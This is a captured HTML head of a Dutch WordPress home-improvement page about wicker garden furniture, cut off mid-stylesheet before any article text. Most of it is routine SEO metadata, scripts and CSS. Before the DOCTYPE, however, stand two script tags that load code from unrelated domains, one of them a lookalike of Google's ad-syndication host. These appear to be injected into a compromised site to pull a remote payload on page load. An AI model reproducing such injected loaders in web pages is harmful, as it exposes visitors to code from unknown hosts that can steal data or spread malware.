

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/
body_size: 24832
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<script>var et_site_url='https://verbouwtips.nl';var et_post_id='53';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rieten tuinmeubelen - Verbouwtips</title>
	<link rel="canonical" href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rieten tuinmeubelen - Verbouwtips" />
	<meta property="og:description" content="Rieten tuinmeubelen worden al jaren veelvuldig gebruikt als comfortabel en mooi ogend alternatief voor kunststof meubulair. Met name in tropische of victoriaanse tuinen doen rieten tuinmeubelen het traditioneel goed, al is riet al lang niet meer per definitie ouderwets en beperkt in zijn toepassingen. Er zijn tegenwoordig zoveel varianten beschikbaar, dat er voor vrijwel iedere tuin wel iets te vinden is." />
	<meta property="og:url" content="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/" />
	<meta property="og:site_name" content="Verbouwtips" />
	<meta property="article:published_time" content="2009-07-21T19:12:21+00:00" />
	<meta property="article:modified_time" content="2020-05-09T19:40:32+00:00" />
	<meta property="og:image" content="https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg" />
	<meta property="og:image:width" content="1070" />
	<meta property="og:image:height" content="1563" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="John Beton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="John Beton" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#article","isPartOf":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/"},"author":{"name":"John Beton","@id":"https://verbouwtips.nl/#/schema/person/bdcb0422c546dc64290aec1d64e6c21e"},"headline":"Rieten tuinmeubelen","datePublished":"2009-07-21T19:12:21+00:00","dateModified":"2020-05-09T19:40:32+00:00","mainEntityOfPage":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/"},"wordCount":801,"commentCount":13,"publisher":{"@id":"https://verbouwtips.nl/#organization"},"image":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#primaryimage"},"thumbnailUrl":"https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg","articleSection":["Materialen","Tuin"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#respond"]}]},{"@type":"WebPage","@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/","url":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/","name":"Rieten tuinmeubelen - Verbouwtips","isPartOf":{"@id":"https://verbouwtips.nl/#website"},"primaryImageOfPage":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#primaryimage"},"image":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#primaryimage"},"thumbnailUrl":"https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg","datePublished":"2009-07-21T19:12:21+00:00","dateModified":"2020-05-09T19:40:32+00:00","breadcrumb":{"@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#primaryimage","url":"https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg","contentUrl":"https://verbouwtips.nl/wp-content/uploads/2009/07/catherine-Hx2YvEedvnI-unsplash-e1589053016721.jpg","width":1070,"height":1563},{"@type":"BreadcrumbList","@id":"https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verbouwtips.nl/"},{"@type":"ListItem","position":2,"name":"Rieten tuinmeubelen"}]},{"@type":"WebSite","@id":"https://verbouwtips.nl/#website","url":"https://verbouwtips.nl/","name":"Verbouwtips","description":"Al 10 jaar onafhankelijk klusadvies","publisher":{"@id":"https://verbouwtips.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verbouwtips.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://verbouwtips.nl/#organization","name":"Verbouwtips","url":"https://verbouwtips.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://verbouwtips.nl/#/schema/logo/image/","url":"https://verbouwtips.nl/wp-content/uploads/2019/06/nav-logo.png","contentUrl":"https://verbouwtips.nl/wp-content/uploads/2019/06/nav-logo.png","width":120,"height":120,"caption":"Verbouwtips"},"image":{"@id":"https://verbouwtips.nl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://verbouwtips.nl/#/schema/person/bdcb0422c546dc64290aec1d64e6c21e","name":"John Beton","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://verbouwtips.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0da780ca38a0c17808a55a731aaa957580f2044ca625618598e2a5c943da163?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0da780ca38a0c17808a55a731aaa957580f2044ca625618598e2a5c943da163?s=96&d=mm&r=g","caption":"John Beton"},"url":"https://verbouwtips.nl/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Verbouwtips &raquo; feed" href="https://verbouwtips.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verbouwtips &raquo; reacties feed" href="https://verbouwtips.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verbouwtips &raquo; Rieten tuinmeubelen reacties feed" href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/verbouwtips.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://verbouwtips.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://verbouwtips.nl/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://verbouwtips.nl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://verbouwtips.nl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://verbouwtips.nl/wp-content/plugins/monarch/css/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://verbouwtips.nl/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.featured-image img {width: 785px;height: 432px;-o-object-fit: cover;object-fit: cover;}
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:bold;font-size:20px;}h4{font-weight:bold;font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars 